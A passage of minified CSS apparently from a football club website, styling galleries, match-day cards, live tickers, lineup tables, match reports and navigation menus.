.3s}.gallery__btn--prev::before{background-image:linear-gradient(270deg, rgba(0, 0, 0, 0) 10.51%, #000000 97.9%)}.gallery__btn:hover::before{opacity:1}.gallery__slide .image{max-height:calc(100% - 62px);text-align:center}.gallery__slide .image img{-o-object-fit:contain;object-fit:contain}.gallery__img-description{display:-webkit-box;-webkit-line-clamp:2;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden;margin-bottom:0;margin-top:20px;position:static}}@media(max-height: 480px){.gallery__carousel{max-width:1180px;margin:0 auto;height:100%}}.img-big__title{line-height:1.3;font-size:17px;font-weight:700;margin-bottom:21px;text-transform:uppercase;padding:0 13px}.img-big__title-inner{margin:0}.img-big__text{padding:16px 13px 0;width:100%}.img-big__text>:last-child{margin-bottom:0}.img-big--red{background-color:#e30613}.img-big--white{background-color:#fff}@media(min-width: 750px){.img-big{display:grid;grid-template-columns:repeat(5, 1fr);grid-template-rows:1fr auto;color:#fff;position:relative}.img-big::before{content:"";position:absolute;top:50%;left:50%;width:100%;height:50%;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%);opacity:.9;max-width:1920px;transform:translateX(-50%)}.img-big__title{grid-row:1;grid-column:1/-1;align-self:end;position:relative;padding:0 20px;max-width:1220px;font-size:24px;line-height:1.2;margin:0 auto 23px}.img-big__title-inner{max-width:75%}.img-big__text{position:relative;margin:0 auto 23px;padding:0 20px;max-width:1220px;grid-row:2;grid-column:1/-1}.img-big__img{grid-row:1/span 2;grid-column:1/span 5}.img-big__img .image{max-width:1920px;margin:0 auto}}.img-carousel{position:relative}.img-carousel__viewport{overflow:hidden}.img-carousel__container{display:flex}.img-carousel__slide{flex:0 0 100%;min-width:0;position:relative}.img-carousel__btn{cursor:pointer;position:absolute;top:0;height:100%;width:100px;transition:background .3s}.img-carousel__btn .icon-svg{width:28px;color:#fff}.img-carousel__btn--prev{left:0}.img-carousel__btn--prev .icon-svg{transform:rotate(90deg)}.img-carousel__btn--next{right:0}.img-carousel__btn--next .icon-svg{transform:rotate(-90deg)}.img-carousel__btn--prev:hover{background:linear-gradient(270deg, rgba(0, 0, 0, 0) 10.51%, #000000 97.9%)}.img-carousel__btn--next:hover{background:linear-gradient(90deg, rgba(0, 0, 0, 0) 10.51%, #000000 97.9%)}.img{display:flex;flex-direction:column;height:100%}.img:is(a) .img__picture{position:relative}.img:is(a) .img__picture::before,.img:is(a) .img__picture::after{content:"";position:absolute;opacity:0;transition:opacity .3s}.img:is(a) .img__picture::before{top:0;left:0;width:100%;height:100%;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%)}.img:is(a) .img__picture::after{top:50%;left:50%;margin-left:-15px;margin-top:-15px;width:30px;height:30px;background:url(..//img/bg/bg-img.svg) no-repeat;background-size:30px 30px}.img>:last-child:not(.img__text):not(:first-child){margin-bottom:43px}.img__title{flex:0;font-size:18px;line-height:1.3;font-weight:700;margin-bottom:9px}.img-carousel__slide .img__picture{flex:1}.img__picture:is(a){position:relative}.img__picture:is(a)::before,.img__picture:is(a)::after{content:"";position:absolute;opacity:0;transition:opacity .3s}.img__picture:is(a)::before{top:0;left:0;width:100%;height:100%;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 75.06%)}.img__picture:is(a)::after{top:50%;left:50%;margin-left:-15px;margin-top:-15px;width:30px;height:30px;background:url(..//img/bg/bg-img.svg) no-repeat;background-size:30px 30px}.img__text{position:relative;padding:22px 20px 20px}.img__text>:last-child{margin-bottom:0}.img__text::after{content:"";position:absolute;background-color:#e5e5e5;bottom:0;left:0;width:87px;height:3px}.hoverevents .img__picture:hover::before,.hoverevents .img__picture:hover::after{opacity:1}.grid__col>.img:not(:only-child){height:auto}.item-icon{display:flex;align-items:center;gap:4px;color:#ae0f0a;font-weight:700;font-size:15px;text-transform:uppercase;text-decoration:none;line-height:16px}.item-icon .icon-svg{width:14px}.item-icon--back .icon-svg{transform:rotate(180deg)}.hoverevents .item-icon:hover{color:#e30613}.layout{margin-bottom:24px}@media(max-width: 749.98px){.layout{margin-bottom:16px}.layout__item:not(:last-child){margin-bottom:16px}.layout--landing .layout__list{display:flex;flex-direction:column-reverse}.layout--trio-alt .layout__item:nth-child(2),.layout--trio .layout__item:last-child{display:flex;flex-direction:column;gap:16px}}@media(min-width: 750px){.layout__list{display:flex;flex-wrap:wrap;margin:0 0 -24px -20px}.layout__item{border:20px solid rgba(0,0,0,0);flex:0 0 50%;border-width:0 0 24px 20px}.layout--full .layout__item{border:0;flex-basis:100%}.layout--duo .layout__item:first-child{flex-basis:45%}.layout--duo .layout__item:last-child{flex-basis:55%}.layout--duo-alt .layout__item:first-child{flex-basis:55%}.layout--duo-alt .layout__item:last-child{flex-basis:45%}.layout--landing .layout__item:first-child{flex-basis:55%}.layout--landing .layout__item:last-child{flex-basis:45%}.layout--trio{grid-template-columns:calc(36.842% - 10px) calc(63.158% - 10px)}.layout--trio .layout__item:first-child{flex-basis:35.9%}.layout--trio .layout__item:nth-child(2){flex-basis:64.1%}.layout--trio-alt .layout__item:nth-child(2),.layout--trio .layout__item:last-child{flex-basis:100%;display:flex;gap:20px;justify-content:space-between}.layout--trio-alt .layout__item:nth-child(2) .teaser,.layout--trio .layout__item:last-child .teaser{flex-basis:50%}.layout--trio-alt{grid-template-columns:calc(45% - 13.333px) calc(35% - 13.333px) calc(22% - 13.333px)}.layout--trio-alt .layout__item:first-child{order:1;flex-basis:64.1%}.layout--trio-alt .layout__item:last-child{flex-basis:35.9%;order:2}.layout--trio-alt .layout__item:nth-child(2){order:3}}@media(min-width: 1000px){.layout__item{flex-basis:33.333%}.layout--trio .layout__item:first-child,.layout--trio-alt .layout__item:last-child{flex-basis:22%}.layout--trio .layout__item:nth-child(2),.layout--trio-alt .layout__item:first-child{flex-basis:45%}.layout--trio .layout__item:last-child,.layout--trio-alt .layout__item:nth-child(2){flex-basis:33%;display:flex;flex-direction:column;justify-content:space-between}.layout--trio-alt .layout__item:nth-child(2){order:2}.layout--trio-alt .layout__item:last-child{order:3}}.lineups__team-logo img{height:75px;max-height:75px;margin-bottom:20px}.lineups__heading{margin:0;color:#ae0f0a;margin-bottom:14px}.lineups__heading--md,.lineups__heading--sm{font-family:"M05Text",-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif}.lineups__heading--sm{font-style:italic;font-weight:400;font-size:16px}.lineups__heading--md{font-size:18px}.lineups__table{border-collapse:collapse;width:100%;border:none;empty-cells:show;max-width:100%}.lineups__table tbody tr:nth-child(even) td{background-color:#ececec}.lineups__cell{padding:0 8px;font-size:16px;text-align:center;vertical-align:top;border-top:none;border-right:none;border-left:none;border-bottom:none}.lineups__cell--header{border-bottom:1px solid #000;vertical-align:bottom}.load-more-btn{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:16px;font-weight:700;font-size:15px;text-decoration:none;text-transform:uppercase;margin:0 auto;width:-moz-fit-content;width:fit-content}.hoverevents .load-more-btn:hover{color:#e30613}.hoverevents .load-more-btn:hover .icon-svg{animation:mover 1s infinite alternate}@keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-10px)}}.loading{width:100%;padding:20px;display:flex;flex-direction:column;align-items:center}.loading__spinner{width:80px;height:80px;border-radius:40px;border:10px solid #e30613;border-top-color:rgba(0,0,0,0);animation:rotate 1s infinite linear}.mail-landing__left{padding:37px 10px 47px 10px;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px}.mail-landing__check{height:30px;margin-bottom:52px;position:relative}.mail-landing__check::after,.mail-landing__check::before{position:absolute;width:5px;border-radius:8px;background-color:#ae0f0a;content:""}.mail-landing__check::after{height:20px;transform:rotate(-45deg) translate(-50%);top:13px;left:calc(50% - 6px)}.mail-landing__check::before{height:40px;transform:rotate(45deg) translate(-50%);left:calc(50% + 12px)}.mail-landing__title{color:#ae0f0a;text-align:center;font-size:29px;line-height:37px;font-weight:700;margin-bottom:30px}.mail-landing__text{text-align:center;margin-bottom:34px}.mail-landing__button{text-align:center}.mail-landing__right{width:100%;padding-bottom:68%;display:flex;flex-direction:column;margin-bottom:13px;position:relative;border-radius:8px}.mail-landing__image{position:absolute;width:100%;height:100%;top:0;left:0;border-radius:8px;overflow:hidden}@media(min-width: 750px){.mail-landing__left{padding:70px 20px 74px 20px;height:100%}.mail-landing__check{height:43px}.mail-landing__right{margin-bottom:0px;padding-bottom:100%}}.match-day{display:grid;grid-template-areas:"info btns" "match match";grid-template-columns:auto 50px;row-gap:15px;border-bottom:1px solid #a5a5a5;padding-bottom:20px}.match-day__info{grid-area:info;padding-right:10px;font-size:14px}.match-day__btns{grid-area:btns;display:flex;flex-direction:column;width:-moz-fit-content;width:fit-content;gap:10px}.match-day__btns .btn--ticket .btn__label{display:none}.match-day__btns .btn--ticket .btn__text{padding:12px 15px}.match-day__btns .btn--calendar .btn__text{padding:8px 14px}.match-day__match{grid-area:match;display:flex;align-items:center;justify-content:center;text-align:center;gap:20px;font-weight:700;font-size:35px}.match-day__match img{height:50px;width:auto}.match-day__team{flex:1;display:flex;flex-direction:column;align-items:center;text-align:center;gap:13px;font-weight:400;font-size:12px}.match-day__title{font-weight:700;font-size:21px;margin-bottom:0}.match-day__datetime{display:flex;flex-wrap:wrap;gap:4px}@media(min-width: 750px){.match-day{grid-template-areas:"info match btns";grid-template-columns:25% 1fr 25%;-moz-column-gap:15px;column-gap:15px;padding-bottom:27px}.match-day__info{font-size:16px}.match-day__btns{flex-direction:row;align-items:center;justify-content:flex-end;margin-left:auto;flex-wrap:wrap;gap:14px}.match-day__btns .btn--ticket .btn__label{display:block}.match-day__title{margin-bottom:12px}.match-day__datetime{flex-direction:column}.match-day__match{font-size:46px}.match-day__match img{height:64px}.match-day__team{font-size:16px}}@media(min-width: 1000px){.match-day__match{font-size:56px}.match-day__match img{height:69px}.match-day__team{gap:20px}}.match-progress-bar{width:100%;grid-area:progress-bar;display:none;justify-content:center;gap:32px;padding:30px}.match-progress-bar__slider{position:absolute;width:100%;height:100%;z-index:3;-moz-appearance:none;appearance:none;-webkit-appearance:none;background:none}.match-progress-bar__slider::-webkit-slider-thumb{-webkit-appearance:none;width:20px;height:20px;border-radius:10px;background:#ae0f0a;margin-top:-8px;position:relative;z-index:3}.match-progress-bar__slider::-webkit-slider-runnable-track{height:4px;border-radius:0;background:none}.match-progress-bar__slider::-moz-range-thumb{width:20px;height:20px;border-radius:10px;background:#ae0f0a;border:none;position:relative;outline:none}.match-progress-bar__slider::-moz-range-track{height:4px;border:1px solid #b2b2b2;visibility:hidden}.match-progress-bar__slider::-ms-fill-upper{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.match-progress-bar__slider::-ms-fill-lower{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.match-progress-bar__slider::-ms-thumb{width:20px;height:20px;border-radius:10px;background:#ae0f0a;margin-top:0;box-sizing:border-box;position:relative}.match-progress-bar__slider::-ms-track{height:4px;border-radius:0;background:none;box-sizing:border-box}.match-progress-bar__slider::-ms-fill-lower{height:4px;border-radius:0px 0 0 0px;background:none;border-right-width:0}.match-progress-bar__slider-container{height:100%;width:100%;display:flex;gap:14%}.match-progress-bar__slider-half{position:relative;display:flex;align-items:center;flex:1}.match-progress-bar__slider-half.is-hidden .match-progress-bar__slider{display:none}.match-progress-bar__slider-half:nth-child(3),.match-progress-bar__slider-half:nth-child(4){display:none}.match-progress-bar__slider-bg{height:4px;width:100%;--range: calc(var(--max) - var(--min));--ratio: calc((var(--value) - var(--min)) / var(--range));--sx: calc(0.5 * 20px + var(--ratio) * (100% - 20px));background:linear-gradient(#ae0f0a, #ae0f0a) 0/var(--sx) 100% no-repeat,#a5a5a5}.match-progress-bar__team{display:none;font-size:14px;font-weight:700}.match-progress-bar__events{position:absolute;z-index:2;left:0;height:100%;width:43%}.match-progress-bar__events:nth-child(2){left:57%}.match-progress-bar__events:nth-child(3),.match-progress-bar__events:nth-child(4){display:none}.match-progress-bar__event{position:absolute;height:100%;display:flex;flex-direction:column;align-items:flex-start}.match-progress-bar__event--away{flex-direction:column-reverse}.match-progress-bar__event--away .match-progress-bar__event-dot-container{top:unset;bottom:-10px}.match-progress-bar__event .icon-svg{height:16px;left:calc(-50% + 2px)}.match-progress-bar__event-bar{width:4px;height:45%;background-color:#fff}.match-progress-bar__event-dot-container{display:flex;justify-content:center;position:absolute;left:calc(-50% + 2px);top:-10px;height:7px;width:100%;z-index:2}.match-progress-bar__event-dot{background:#c00;border:1px solid #000;border-radius:10px;width:7px;height:7px}.match-progress-bar__event-dot:nth-child(n+2){margin-left:-2px}.match-progress-bar__bar-container{position:relative;height:100%;min-height:60px;grid-area:bar}@media(min-width: 750px){.match-progress-bar{display:grid;grid-template:"team bar" "team2 bar";grid-template-columns:auto 1fr;grid-template-rows:repeat(2, 1fr)}.match-progress-bar__team{display:block}}.match-report{display:flex;flex-direction:column;padding:15px;box-shadow:0px 16px 40px 0px rgba(0,0,0,.2);background:#fff;border-radius:8px;scroll-margin-top:64px}.match-report__title{display:flex;flex-direction:column;font-weight:bold}.match-report__title h4{margin-bottom:0}.match-report__title h4:nth-child(2){margin-top:0;color:#ae0f0a}.match-report__grid{display:grid;grid-template-areas:"banner" "goals" "info";gap:20px;margin-top:20px}.match-report__banner{grid-area:banner;display:flex;flex-direction:column;background-color:#ae0f0a;padding:10px 20px;border-radius:8px;position:relative;overflow:hidden}.match-report__banner::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(..//img/bg/bg-player-big.png) no-repeat top left;background-size:100% 100%;mix-blend-mode:multiply;opacity:.15}.match-report__banner--row{display:flex;justify-content:center;align-items:center;text-align:center;color:#fff;gap:25px}.match-report__banner--row:first-child{margin-top:35px}.match-report__banner--row:has(.match-report__banner--team){gap:85px}.match-report__banner--row img{height:auto;width:45px}.match-report__banner--score{font-size:40px;font-weight:700}.match-report__banner--team{font-size:16px;font-weight:700}.match-report__card{background-color:#f2f2f2;padding:20px;border-radius:8px}.match-report__card-header{font-weight:bold;color:#ae0f0a;margin-bottom:10px}.match-report__card-body{word-break:break-word}.match-report__card-body p{margin-bottom:0}.match-report__bottom{display:flex;justify-content:flex-end;align-items:center;height:55px;padding:25px;margin:25px -15px -15px -15px;background-color:#e5e5e5;border-radius:0 0 8px 8px}.match-report__show-more{display:flex;font-weight:bold;color:#ae0f0a;cursor:pointer}.match-report__show-more::after{content:"";position:relative;left:10px;margin-top:8px;width:14px;height:8px;transform-origin:50% 50%;transition:transform .3s;background-image:url(..//img/bg/bg-accordion.svg)}.is-open .match-report__show-more::after{transform:rotate(180deg)}.match-report__team{display:flex;flex-direction:column;gap:10px}.match-report__team-header{display:flex;align-items:center;gap:25px;background:#e5e5e5;padding:5px;border-radius:8px}.match-report__team-header h5{margin:0}.match-report__block{height:30px;width:30px;border-radius:8px}.match-report__block--red{background:#ae0f0a}.match-report__block--black{background:#000}.match-report__grid-more{height:-moz-fit-content;height:fit-content;display:grid;grid-template-areas:"header" "formation" "team" "team" "stats" "stats";gap:20px}.match-report__grid-more:first-child{margin-top:25px}.match-report__line-up{grid-area:header;color:#ae0f0a}.match-report__stats{display:flex;flex-direction:column;gap:10px;padding:20px;border-radius:8px;background:#f2f2f2}.match-report__stats-header{color:#ae0f0a;font-weight:bold}.match-report__stats-row{position:relative;display:flex;justify-content:space-between;border-bottom:1px solid #a5a5a5;height:45px;width:100%;padding:15px}.match-report__stats-row:last-child{border-bottom:none}.match-report__stats-row--teams{border-bottom:none;padding:0}.match-report__stats-row--teams img{height:45px}.match-report__stats-desc{position:absolute;left:0;width:100%;text-align:center}.match-report__stats-players{display:flex;flex-direction:column;gap:25px;margin-top:15px}.match-report__stats-players .dropdown{width:100%}.match-report__stats-players .dropdown__list{max-height:300px;overflow:auto}.match-report__formation{grid-area:formation}@media(min-width: 750px){.match-report__title{flex-direction:row;gap:20px}.match-report__grid{grid-template-columns:repeat(2, 1fr);grid-template-areas:"banner banner" "goals info"}.match-report__grid-more{grid-template-columns:repeat(2, 1fr);grid-template-areas:"header header" "formation team" "formation team" "stats stats"}.match-report__banner{padding:25px 0}.match-report__banner--row{gap:40px}.match-report__banner--row:first-child{margin-top:35px}.match-report__banner--row:has(.match-report__banner--team){gap:115px}.match-report__banner--row img{width:80px}.match-report__banner--score{font-size:48px}}@media(min-width: 1000px){.match-report{scroll-margin-top:128px}.match-report__grid{grid-template-columns:1.5fr 1fr 1fr;grid-template-areas:"banner goals info"}.match-report__stats-players{flex-direction:row;gap:30px}}.matchday-live{margin:0 auto;max-width:1440px}.matchday-live .container{padding:35px 0 0 0}.matchday-live__hero{position:relative}.matchday-live .matchday-live__hero~.container{margin-bottom:-140px;padding:0 20px}.matchday-live .matchday-live__hero~.container .matchday-live__card{transform:translateY(-120px)}.matchday-live__hero-text{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;font-size:22px;font-weight:300;text-align:center}.matchday-live__hero-title{color:#fff;font-size:28px}.matchday-live__subheading{font-size:20px;color:#fff;text-align:center}.matchday-live__time{font-size:30px;font-weight:bold}.matchday-live__blink{animation:blink 1s infinite alternate}.matchday-live__card{box-shadow:0px 16px 40px 0px rgba(0,0,0,.2);border-radius:16px}.matchday-live__card-bg{padding:25px 30px;position:relative;background-color:#ae0f0a;border-radius:8px 8px 0 0;z-index:0}.matchday-live__card-bg--transparent{background-color:rgba(174,15,10,.33)}.matchday-live__content{position:relative;display:grid;grid-template:"score score" "divider divider" "audio sponsor";flex-wrap:wrap;justify-content:space-between}.matchday-live__score{grid-area:score;display:grid;align-items:center;justify-content:center;grid-template-columns:repeat(3, 1fr);gap:20px;font-weight:700;white-space:nowrap;font-size:48px;line-height:32px;text-align:center;color:#fff}.matchday-live__score img{height:86px;-o-object-fit:contain;object-fit:contain}.matchday-live__score picture{width:-moz-fit-content;width:fit-content}.matchday-live__score picture:first-of-type{justify-self:right}.matchday-live__sponsor{grid-area:sponsor;display:flex;flex-direction:column;justify-content:center;align-items:flex-end}.matchday-live__sponsor-text{color:#666;font-size:10px;text-align:center;margin-bottom:10px}.matchday-live__sponsor-card{border-radius:8px;background:#fff;padding:10px;text-decoration:none}.matchday-live__sponsor-card img{display:block;max-width:75px;max-height:30px;-o-object-fit:contain;object-fit:contain;margin:auto}.matchday-live__divider{grid-area:divider;margin:20px auto;height:2px;width:100%;background-color:#fff;opacity:.5}.matchday-live__audio{grid-area:audio;display:flex}.matchday-live__audio-title{color:#fff;font-size:24px;font-weight:700;line-height:24px;text-transform:uppercase;margin-bottom:0}.matchday-live__audio-control{display:flex;gap:10px;align-items:center;justify-content:center;width:-moz-fit-content;width:fit-content;margin-bottom:0}.matchday-live__audio-control button{background:none;color:#fff;border:0;padding:0;outline:0;transition:opacity .3s;cursor:pointer}.matchday-live__audio-control .matchday-live__play-toggle{width:42px;height:42px;border-radius:100%;border:2px solid #fff;display:flex;justify-content:center;align-items:center}.matchday-live__audio-control .matchday-live__play-toggle .icon-svg--pause{display:none;width:17px}.matchday-live__audio-control .matchday-live__play-toggle .icon-svg--play{margin-left:3px}.matchday-live__audio.is-playing .matchday-live__audio-control .matchday-live__play-toggle .icon-svg--play{display:none}.matchday-live__audio.is-playing .matchday-live__audio-control .matchday-live__play-toggle .icon-svg--pause{display:block}.matchday-live__audio-live{display:flex;align-items:center;gap:8px;font-size:14px}.matchday-live__audio-dot{display:inline-block;height:16px;width:16px;background:#e30613;opacity:.6;border-radius:8px;border:4px solid #fff}.matchday-live__volume-range{display:none}.matchday-live__score-text{display:flex;flex-direction:column;align-items:center}.matchday-live__tickets{position:absolute;top:82px;z-index:1}.matchday-live__tickets .btn--ticket{background:#fff;border:2px solid #e30613}.matchday-live__tickets .btn--ticket .btn__text{color:#e30613;-webkit-clip-path:unset;clip-path:unset}.matchday-live__tickets .btn--ticket .btn__text::after{content:none}.matchday-live__card-bg--transparent .matchday-live__tickets .btn--ticket{border:unset;background:linear-gradient(180deg, #ae0f0a, #e30613)}.matchday-live__card-bg--transparent .matchday-live__tickets .btn--ticket .btn__text{color:#fff}.matchday-live__show-more-btn{cursor:pointer;grid-area:show-more-button;background-color:#e5e5e5;color:#ae0f0a;font-weight:700;padding:16px 24px;border-radius:0 0 16px 16px}.matchday-live__detail{display:none}.matchday-live__detail--mobile{display:flex;justify-content:space-between}.matchday-live__detail--mobile::after{display:block;content:"";position:relative;margin-top:8px;width:14px;height:8px;transform-origin:50% 50%;transition:transform .3s;background-image:url(..//img/bg/bg-accordion.svg)}.is-open .matchday-live__detail--mobile::after{transform:rotate(180deg)}.matchday-live__card-bottom.js-show-more{display:grid;grid-template-areas:"progress-bar" "show-more-body" "show-more-button";background-color:#fff;border-radius:0 0 16px 16px}.matchday-live .js-show-more-content{grid-area:show-more-body}.matchday-live__detail-container{display:grid;grid-template-areas:"tab tab" "body body";grid-template-columns:repeat(2, 1fr);padding:30px;padding-bottom:0}.matchday-live__card-detail{display:none}.matchday-live__card-detail h4{font-size:24px;margin:0 auto;margin-bottom:30px}.matchday-live__tab-radio{display:none;position:absolute;opacity:0}.matchday-live__tab-label{cursor:pointer;width:100%;height:30px;text-transform:uppercase;font-size:14px;font-weight:700;color:#a5a5a5;border-bottom:3px solid #a5a5a5;text-align:center;transition:color .3s,opacity .3s}.matchday-live__tab-label:hover{color:#ae0f0a;border-bottom-color:#ae0f0a;opacity:.5}.matchday-live__tab-radio:checked+.matchday-live__tab-label{color:#ae0f0a;border-bottom-color:#ae0f0a}.matchday-live__tab-radio:checked+.matchday-live__tab-label:hover{opacity:1}.matchday-live__tab-radio:nth-of-type(1):checked~.matchday-live__detail-body .matchday-live__card-detail:nth-of-type(1),.matchday-live__tab-radio:nth-of-type(2):checked~.matchday-live__detail-body .matchday-live__card-detail:nth-of-type(2){display:flex;flex-direction:column}.matchday-live__detail-body{grid-area:body;padding-top:32px}.matchday-live__liveticker-container{display:none}.matchday-live__liveticker{display:flex;flex-direction:column;gap:32px;max-height:650px;padding-bottom:40px;overflow-y:auto}.matchday-live__liveticker-row{width:100%;display:flex;gap:20px}.matchday-live__liveticker-row .icon-svg{height:auto;width:16px}.matchday-live__liveticker-row p{font-size:14px;margin:0}.matchday-live__liveticker-info{min-width:66px;width:66px;display:flex;flex-direction:column;align-items:center;gap:8px;font-size:12px;white-space:nowrap}.matchday-live__stats{font-size:14px}.matchday-live__stats h4{display:none}.matchday-live__stats-container{height:100%;display:flex;flex-direction:column;justify-content:space-around;gap:20px;margin-top:20px}.matchday-live__stats-row{position:relative;display:flex;justify-content:space-between}.matchday-live__stats-desc{position:absolute;width:100%;text-align:center}@media(min-width: 750px){.matchday-live__hero-title{font-size:36px}.matchday-live__hero-text{font-size:33px}.matchday-live__subheading{font-size:24px}.matchday-live__divider{display:none}.matchday-live__content{grid-template:"audio score sponsor";grid-template-columns:1fr 2fr 1fr}.matchday-live__hero-img img{height:600px}.matchday-live .matchday-live__hero~.container{margin-bottom:-210px}.matchday-live .matchday-live__hero~.container .matchday-live__card{transform:translateY(-210px)}.matchday-live__card-bg{padding:10px 30px}.matchday-live__date-time{font-size:24px}.matchday-live__show-more-btn{padding:24px 32px;background-color:unset;border-radius:unset}.matchday-live__card-bottom.js-show-more{align-items:center;grid-template-columns:8fr auto;grid-template-areas:"progress-bar show-more-button" "show-more-body show-more-body";border-radius:unset}.matchday-live__detail-body{display:flex;gap:32px}.matchday-live__card-detail{display:flex;flex-direction:column;max-height:700px;box-shadow:2px 4px 8px 4px rgba(0,0,0,.2);border-radius:8px;padding:32px}.matchday-live__card-detail h4{font-size:20px}.matchday-live__detail-container{padding-top:0}.matchday-live__liveticker-container{flex:1;padding-bottom:0}.matchday-live__sponsor-text{font-size:12px}.matchday-live__stats{width:350px}.matchday-live__stats h4{display:block}.matchday-live__tab-label{display:none}.matchday-live__detail{display:flex;flex-direction:column;gap:16px;align-items:center;font-weight:700;text-transform:uppercase}.matchday-live__detail--icon{display:flex;height:35px;width:35px;background-image:url(..//img/bg/bg-file.svg)}.matchday-live__detail--icon::after{display:block;content:"";margin:auto;width:14px;height:8px;transform-origin:50% 50%;transition:transform .3s;background-image:url(..//img/bg/bg-accordion.svg)}.is-open .matchday-live__detail--icon::after{transform:rotate(180deg)}.matchday-live__detail--mobile{display:none}.matchday-live__tickets{top:75px}}@media(min-width: 1000px){.matchday-live__hero-text{font-size:36px;justify-content:flex-start;padding-top:130px}.matchday-live__subheading{font-size:30px}.matchday-live .matchday-live__hero~.container{margin-bottom:-270px}.matchday-live .matchday-live__hero~.container .matchday-live__card{transform:translateY(-230px)}}@keyframes blink{0%{opacity:0}100%{opacity:1}}.matchup{display:flex;flex-direction:column;border-radius:8px;box-shadow:0px 16px 40px rgba(0,0,0,.2);transition:box-shadow .3s;height:480px;color:#fff;text-decoration:none}.matchup--small{height:231px}.matchup__top{padding:25px 20px;background-color:#ae0f0a;flex:1;text-align:center;border-radius:8px 8px 0 0;position:relative}.matchup__top::before{content:"";position:absolute;inset:0;background:url(..//img/bg/bg-player.png) no-repeat rgba(0,0,0,0);background-size:cover;mix-blend-mode:multiply}.matchup__bg{position:absolute;inset:0}.matchup__bg::before{content:"";position:absolute;inset:0;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%)}.matchup__content{position:relative;z-index:1}.matchup__bottom{background-color:#fff;display:flex;flex:0 0 71px;align-items:center;justify-content:center;gap:20px;padding:14px 5px 16px;border-radius:0 0 8px 8px}.matchup__bottom .btn__text{height:41px}.matchup__bottom .icon-svg{line-height:16px}.matchup__title{font-size:21px;line-height:1.3;font-weight:700;margin-bottom:16px}.matchup__time{margin-bottom:44px}.matchup__score{display:grid;align-items:center;grid-template-columns:1fr 1fr 1fr;gap:20px;margin-bottom:36px;font-weight:700;white-space:nowrap;font-size:48px;line-height:32px}.matchup__score img{width:100%;height:100%;max-width:80px;max-height:80px}.matchup__score img:first-of-type{justify-self:right}.matchup__hash{font-weight:300;font-size:22px;line-height:1.3;margin-bottom:14px}.matchup__info{font-weight:700;margin:0}.matchup__tag{text-align:left;margin-bottom:36px}.menu-main__list{display:flex;align-items:center}.menu{position:absolute;opacity:0;visibility:hidden;top:60px;z-index:1900;left:-12px;background-color:#ae0f0a;right:-12px;height:calc(100vh - 60px);overflow-y:auto;overflow-x:hidden;transition:opacity .3s,visibility 0s .3s}.menu-open .menu{opacity:1;visibility:visible;transition-delay:0s,0s}.menu__top{background-color:#fff;height:70px;display:flex;justify-content:space-between;align-items:center;padding:0 12px}.menu__top-link{flex:1;display:flex;align-items:center;color:#000;justify-content:center}.menu__top-link .icon-svg--ticket{width:23px}.menu__top-link .icon-svg--ticket{width:23px}.menu__top-link .icon-svg--jersey{width:22px}.menu__top-link .icon-svg--schedule{width:18px}.menu__list{padding-bottom:80px}.menu__item{position:static}.menu__link{display:flex;align-items:center;justify-content:space-between;color:#fff;padding:20px 25px;text-transform:uppercase;text-decoration:none;font-weight:700;letter-spacing:.05em;background-image:linear-gradient(180deg, #ae0f0a, #8c0005);gap:10px}.menu__arrow{width:20px;position:relative;height:20px}.menu__arrow::before{content:"";top:50%;margin-top:-5px;left:50%;margin-left:-5px;transform-origin:50% 50%;position:absolute;width:10px;height:10px;border:2px solid #fff;border-width:2px 2px 0 0;transform:rotate(45deg)}.submenu-2-open .menu__arrow::before{transform:rotate(136deg)}.menu__sub-link .menu__arrow::before{transition:transform .3s}.menu__sub-list{background-color:#ae0f0a;position:fixed;top:60px;left:100%;z-index:1950;width:100%;height:calc(100vh - 60px);transition:transform .3s;overflow-x:hidden;overflow-y:auto;padding-bottom:80px}.menu__sub-item{border-bottom:1px solid #8c0005;cursor:pointer}.menu__sub-item:first-child .menu__sub-link{position:relative;padding-left:48px;text-transform:none;font-size:16px;line-height:22px;font-weight:400}.menu__sub-item:first-child .menu__sub-link::before{position:absolute;content:"";left:23px;top:50%;transform:translateY(-50%) rotate(45deg);width:10px;height:10px;border:2px solid #fff;border-width:0 0 2px 2px;transform:translate(45deg)}.menu__sub-link{display:flex;align-items:center;justify-content:space-between;color:#fff;padding:22px;letter-spacing:.05em;font-size:14px;line-height:18px;text-transform:uppercase;font-weight:700;text-decoration:none;transition:background-color .3s}.submenu-2-open .menu__sub-link{background-color:#e30613}.menu__sub-title{font-weight:700;font-size:28px;line-height:1.2;color:#e30613;text-transform:uppercase;font-weight:700;background-color:#fff;padding:13px 22px;display:block}.menu__final-wrap{overflow:hidden;max-height:0;transition:max-height .3s}.submenu-2-open .menu__final-wrap{max-height:500px}.menu__final-list{background-color:#e30613}.menu__final-link{color:#fff;display:block;padding:10px 22px;text-decoration:none}.hoverevents .menu__final-link:hover,.hoverevents .menu__sub-link:hover,.hoverevents .menu__link:hover{color:#fff}@media(max-width: 999.98px){.submenu-open .menu__sub-list{transform:translateX(-100%)}}.mobile-search{position:fixed;right:-100vw;width:100vw;top:0;z-index:2000;height:78px;transition:right .3s linear}.mobile-search--active{right:0}.mobile-search__search{background-image:linear-gradient(180deg, #ac8543 0%, #8e6e37 100%);width:100%;height:100%;-webkit-clip-path:polygon(0% 100%, 0% 0%, 100% 0%, 100% calc(100% - 16px), calc(100% - 16px) 100%);clip-path:polygon(0% 100%, 0% 0%, 100% 0%, 100% calc(100% - 16px), calc(100% - 16px) 100%);padding:27px 80px 25px 21px;display:flex}.mobile-search__inp{border:0;border-bottom:2px solid #fff;background-color:rgba(0,0,0,0);color:#fff;font-size:18px;line-height:24px;flex:1 0 